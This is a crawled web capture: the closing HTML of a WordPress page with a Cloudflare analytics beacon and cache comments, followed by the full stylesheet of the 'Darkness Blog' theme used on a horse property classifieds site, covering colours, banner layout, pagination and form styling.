<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"016134de9db84d8389b6ee90179efdf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Dynamic page generated in 0.267 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-01 09:17:43 -->

<!-- super cache -->

--- FILE ---
content_type: text/css
request_url: https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/style.css?ver=1.0.0
body_size: 1210
content:
/*!
Theme Name: Darkness Blog
Theme URI: https://adorethemes.com/downloads/darkness-blog/
Author: Adore Themes
Author URI: https://adorethemes.com/
Description: Darkness Blog ( Child theme of Glowing Blog ) is a minimalist and lightweight WordPress theme designed for creating professional blogging websites. The theme has a clean design and is ideal for various blog types, such as fashion, lifestyle, travel, food, and photography. Darkness Blog is mobile-friendly and cross-browser compatible, making it accessible across various devices and screen sizes. The theme is also translation-ready, allowing you to create blogs in any language. Overall, Darkness Blog offers a user-friendly interface, modern and creative design, and range of features suitable for building engaging and unique blog websites. Live preview : https://demo.adorethemes.com/darkness-blog/
Version: 1.0.0
Requires at least: 5.0
Requires PHP: 7.4
Tested up to: 6.4
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Template: glowing-blog
Text Domain: darkness-blog
Tags: custom-background, custom-header, custom-logo, custom-menu, featured-images, footer-widgets, left-sidebar, right-sidebar, blog, one-column, portfolio, photography, theme-options, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned.

Darkness Blog is based on Underscores https://underscores.me/, (C) 2012-2020 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/

*/

/* Root
	========================================================================== */
	:root {
		--post-item-background: #111216;
		--body-background: #30323e;
		--primary-color: #fab800;
		--header-text-color: #ffffff;
		--color-text: #ffffff;
		--color-background: #fff;

		--glow-box-shadow-color: #000000;
		--glow-border-color: rgba(255,255,255,0.2);
	}

/* Start Banner Section
--------------------------------------------- */
.banner-section .banner-section-wrapper.style-3 .slick-slide {
padding: 5px;
}
.banner-section .banner-section-wrapper.style-3 .post-item {
	text-align: center;
	aspect-ratio: unset;
	border-radius: 15px;
    min-height: 510px;
	justify-content: flex-end;
}
.banner-section .banner-section-wrapper.style-3 .post-item .post-item-content{
	padding: 25px;
	max-width: 900px;
	margin-inline: auto;
}
.banner-section .banner-section-wrapper.style-3 .post-item .post-item-content .entry-meta,
.banner-section .banner-section-wrapper.style-3 .post-item .entry-cat .post-categories{
	justify-content: center;
}
.banner-section .banner-section-wrapper.style-3 .post-item .post-item-content .entry-title {
	font-size: var(--font-size-xl);
}
@media (max-width: 768px) {
	.banner-section .banner-section-wrapper.style-3 .post-item {
		min-height: 410px;
	}
	.banner-section .banner-section-wrapper.style-3 .post-item .post-item-content .entry-title {
		font-size: var(--font-size-lg);
	}
}
@media (max-width: 600px) {
	.banner-section .banner-section-wrapper.style-3 .post-item {
		min-height: 380px;
	}
	.banner-section .banner-section-wrapper.style-3 .post-item .post-item-content .entry-title {
		font-size: var(--font-size-md);
	}
}
/* End Banner Section
--------------------------------------------- */

/* Popular Section
--------------------------------------------- */
div#glowing_blog_popular_posts_section {
    display: none;
}

/* Override pagination CSS
--------------------------------------------- */
nav.navigation.pagination {
	display: block !important;
}

/* Preloader
--------------------------------------------- */
#loader {
	background-color: var(--body-background);
}

#preloader .pre-loader-7 {
	--c: no-repeat linear-gradient(#fff 0 0);
}

/* Post navigations
--------------------------------------------- */
.site-main .post-navigation, .site-main .posts-navigation {
    border-block: 1px solid var( --glow-border-color );
}

/* Pagination CSS
--------------------------------------------- */
nav.navigation.pagination .nav-links span, nav.navigation.pagination .nav-links a {
	border-color: var( --glow-border-color );
}

.post-item.overlay-post{
	border: none;
}

.newsletter-section .newsletter-section-wrapper .newsletter-form button[type="submit"],
.navigation-search .navigation-search-wrap .navigation-search-form .search-form input.search-submit,
.widget.widget_search .wp-block-search__inside-wrapper .wp-block-search__button{
	background-color: var(--primary-color);
}
.navigation-search .navigation-search-wrap .navigation-search-form .search-form label input:focus,
.widget.widget_search .wp-block-search__inside-wrapper .wp-block-search__input:focus,
.widget.widget_search .wp-block-search__inside-wrapper .wp-block-search__input::placeholder {
	color: #fff;
}

.grid-widget .post-item .post-item-image {
	background-color: #30323e;
}

input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus,
input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea{
	color: #fff;
}

